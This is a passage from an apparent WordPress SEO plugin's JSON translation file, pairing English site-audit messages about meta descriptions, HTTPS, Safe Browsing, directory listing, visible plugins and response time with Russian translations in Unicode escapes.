\u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Upgrade Your Plan":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444"],"Edit Your Meta Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The description should stimulate reader interest and get them to click on the article. Think of it as a mini-advertisement for your content.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0437\u044b\u0432\u0430\u0442\u044c \u0443 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0438 \u043f\u043e\u0431\u0443\u0436\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441\u0442\u0430\u0442\u044c\u0438. \u0412\u043e\u0441\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438-\u0440\u0435\u043a\u043b\u0430\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Write a meta description for your page. Use your target keywords (in a natural way) and write with human readers in mind. Summarize the content - describe the topics your article discusses.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 (\u0434\u043e\u043b\u0436\u043d\u044b \u0437\u0432\u0443\u0447\u0430\u0442\u044c \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e) \u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u043b\u043e \u043b\u0435\u0433\u043a\u043e \u0447\u0438\u0442\u0430\u0442\u044c. \u041e\u0431\u043e\u0431\u0449\u0438\u0442\u0435 \u0442\u0435\u043c\u044b \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0430\u0442\u044c\u0438."],"The meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is set and is %1$d characters long.":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043e\u0439 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is %1$d characters long, which is too long.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is %1$d characters long, which is too long.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"The meta description is only %1$d characters long, which is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Your meta description is only %1$d characters long, which is too short.":["\u0412\u0430\u0448\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435: \u0432 \u043d\u0435\u043c %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"No meta description was found for the page.":["\u0414\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"No meta description was found for your page.":["\u0414\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"If you aren't using an SSL certificate for your site that means you are losing a lot of potential traffic. We recommend getting an SSL certificate installed immediately.":["\u0415\u0441\u043b\u0438 \u0443 \u0441\u0430\u0439\u0442\u0430 \u043d\u0435\u0442 SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u0430, \u0432\u044b \u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u043c\u043d\u043e\u0433\u043e \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c SSL-\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442."],"The site is using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Your site is using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"The site is not using a secure transfer protocol (https).":["\u0421\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 (https)."],"Your site is not using a secure transfer protocol (https).":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043f\u0440\u043e\u0442\u043e\u043a\u043e\u043b \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0439 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0434\u0430\u043d\u043d\u044b\u0445 (https)."],"Google Safe browsing shows warnings and alerts to users if they visit a suspicious website. If you are flagged by Google Safe Browsing, you should take immediate steps to fix that.":["Google Safe Browsing \u0432\u044b\u0432\u043e\u0434\u0438\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u0441 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435\u043c, \u043a\u043e\u0433\u0434\u0430 \u043e\u043d\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u043f\u043e\u0434\u043e\u0437\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u0415\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043c\u0435\u0447\u0435\u043d \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u043c Google Safe Browsing, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043d\u0435\u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e \u043f\u0440\u0438\u043d\u044f\u0442\u044c \u043c\u0435\u0440\u044b, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e."],"Google has not flagged this site for malware.":["Google \u043d\u0435 \u043f\u043e\u043c\u0435\u0442\u0438\u043b \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439."],"Google has not flagged your site for malware!":["Google \u043d\u0435 \u043e\u0442\u043c\u0435\u0442\u0438\u043b \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043a\u0430\u043a \u0432\u0440\u0435\u0434\u043e\u043d\u043e\u0441\u043d\u044b\u0439!"],"It looks like this site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u044d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"It looks like your site has been added to one of Google's malwares lists.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043e\u0434\u0438\u043d \u0438\u0437 \u0447\u0451\u0440\u043d\u044b\u0445 \u0441\u043f\u0438\u0441\u043a\u043e\u0432 Google."],"Alternatively, you can create an empty index.php file and save it in every directory on your site. That's an approach that WordPress uses and it works well.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u0443\u0441\u0442\u043e\u0439 \u0444\u0430\u0439\u043b index.php \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u0430\u0436\u0434\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0422\u0430\u043a\u043e\u0439 \u043f\u043e\u0434\u0445\u043e\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress, \u0438 \u043e\u043d \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442."],"Fortunately, every popular web server has options to prevent directory listings. They'll show a \"403 forbidden\" message instead.":["\u041a \u0441\u0447\u0430\u0441\u0442\u044c\u044e, \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u043c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u043c \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u0435\u0441\u0442\u044c \u043e\u043f\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u00ab403 forbidden\u00bb."],"Directory Listing seems to be disabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be disabled on your server.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0441\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be enabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"Edit Your Page Title":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Directory Listing seems to be enabled on your server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"It's a great idea to try and hide the theme you have visible. From time to time vulnerabilities are found in themes and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u0443\u044e \u0442\u0435\u043c\u0443. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u0442\u0435\u043c\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"Writing compelling titles is both a science and an art. There are automated tools that can analyze your title against known metrics for readability and click-worthiness. You also need to understand the psychology of your target audience.":["\u041d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u2014 \u044d\u0442\u043e \u0438 \u043d\u0430\u0443\u043a\u0430, \u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e. \u0415\u0441\u0442\u044c \u0440\u044f\u0434 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044f\u043c \u043d\u0430 \u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u0438\u043a\u0430. \u0422\u0430\u043a\u0436\u0435 \u0432\u0430\u0436\u043d\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044e \u0446\u0435\u043b\u0435\u0432\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438."],"Ensure your page's title includes your target keywords, and design it to encourage users to click.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0438 \u0441\u0444\u043e\u0440\u043c\u0443\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043c\u043e\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"The theme is not visible.":["\u0422\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430."],"Your theme is not visible!":["\u0412\u0430\u0448\u0430 \u0442\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430!"],"Anyone can see that they are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u043c\u0430 %1$s."],"Anyone can see that you are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0442\u0435\u043c\u0443 %1$s."],"It's a great idea to try and hide the plugins you have visible. From time to time vulnerabilities are found in plugins and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"There are no visible plugins.":["\u0412\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u043d\u0435\u0442."],"You have no visible plugins!":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0432\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432!"],"Plugins from the website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"Plugins from your website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u0432\u0430\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"You can get an even greater boost in speed with a content delivery network service. These services host a copy of your content on multiple servers spread out across the globe. A user's request is handled by the edge server that's closest to their physical location, so the content arrives incredibly fast.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043f\u0440\u0438\u0440\u043e\u0441\u0442 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u0441 \u0443\u0441\u043b\u0443\u0433\u043e\u0439 \u0441\u0435\u0442\u0438 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u042d\u0442\u0438 \u0441\u043b\u0443\u0436\u0431\u044b \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u044e\u0442 \u043a\u043e\u043f\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0441\u0435\u0440\u0432\u0435\u0440\u0430\u0445 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443. \u0417\u0430\u043f\u0440\u043e\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c, \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u043c \u043a \u0438\u0445 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044e, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u043e."],"If you want to continue to improve your response time, the simplest and fastest fix is to use a caching plugin. Caching plugins keep a cached version of each page on your site. Instead of building the page from scratch, the server will send the cached copy.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430, \u0441\u0430\u043c\u043e\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043b\u0430\u0433\u0438\u043d\u044b \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0445\u0440\u0430\u043d\u044f\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412\u043c\u0435\u0441\u0442\u043e \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u043d\u0443\u043b\u044f, \u0441\u0435\u0440\u0432\u0435\u0440 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e."],"The response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"Your response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of the page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of your page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f 